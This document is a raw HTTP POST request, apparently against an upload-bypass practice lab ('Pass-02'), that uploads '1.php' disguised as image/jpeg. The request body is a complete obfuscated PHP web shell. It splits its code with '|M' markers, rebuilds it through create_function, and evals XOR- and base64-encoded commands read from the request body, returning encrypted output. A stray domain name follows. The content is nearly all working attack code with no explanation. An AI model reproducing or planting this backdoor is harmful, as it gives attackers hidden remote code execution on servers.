 POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: scp.com:28263
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Waterfox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,*/*;q
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3185682316357793400127043932
Content-Length: 1130
Origin: http://scp.com:28263
Connection: close
Referer: http://scp.com:28263/Pass-02/index.php?action=show_code
Cookie: _pk_id.1.1c66=ec3ff84051f8172d.1640423525.; vue_admin_template_token=
Upgrade-Insecure-Requests: 1
-----------------------------318568231635779340012704393224
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php
$X='=@base|M64_enc|Mo|Mde|M(@|Mx(@gzcom|Mp|Mress($o),$k));print("$p|M$|Mkh$r$kf");}';
$s='"1Zgf|MZhwvXJF|M3m|MN6K"|M;function x($t|M|M,$k){|M|M$c=strlen($k|M|M);$l|M';
$C='|M$k="2591c98b";|M|M$kh="70119fe6|M2489";|M$kf="|M8|Mble|M424b5e91";$|Mp=';
$c='e($m[1|M]),$|Mk)|M));$o=@ob_ge|Mt_|Mcontents(|M);|M@ob_end|M_c|Mlean();$r';
$P='Mtch(|M"/$kh(|M.+)|M$kf/",@file_get_conte|Mnts("p|M|M|Mhp://input|M"),$|';
$L='Mm)==1) {@ob_s|Mtart();@|Meva|M|Ml(@gzuncompres|Ms(@x|M(@base|M6|M4_decod';
$T='$j++,$i++)|M{$|M|Mo.=$t{$i}^$|Mk{|M$j};|M}}re|Mturn $o|M;}if (@p|Mreg_ma|';
$A='=strle|Mn($t);$o|M="";for($i=0;|M$i<$l;){fo|Mr($j=0;(|M$j<$c|M&&$i<$|Ml)|M;';
$W=str_replace('s','','scsreatsses_fusnction');
$q=str_replace('|M','',$C.$s.$A.$T.$P.$L.$c.$X);
$o=$W('',$q);$o();
?>
dansemal.cn